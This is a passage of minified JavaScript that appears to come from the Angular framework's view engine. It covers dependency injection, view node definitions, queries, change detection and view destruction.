r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var 